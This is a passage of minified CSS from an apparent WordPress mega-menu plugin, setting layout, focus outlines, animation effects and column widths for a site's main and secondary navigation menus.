.mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {flex-direction: column;flex-wrap: nowrap;background: #19399d;padding: 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu {display: flex;visibility: visible;}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 36px;color: #19459c;margin: 0 0 0 5px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 24px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-main-menu {clear: both;}#mega-menu-wrap-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge, #mega-menu-wrap-secondary-menu button.mega-close, #mega-menu-wrap-secondary-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-secondary-menu:before, #mega-menu-wrap-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:after, #mega-menu-wrap-secondary-menu button.mega-close:before, #mega-menu-wrap-secondary-menu button.mega-close:after, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:before, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-secondary-menu {border-radius: 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu {background: transparent;}}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu span:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu input:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu {text-align: center;padding: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 32px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu p {margin-bottom: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu input, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu img {max-width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: transparent;border-top: 0 solid transparent;border-left: 0 solid transparent;border-right: 0 solid transparent;border-bottom: 0 solid transparent;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 32px;height: 32px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > 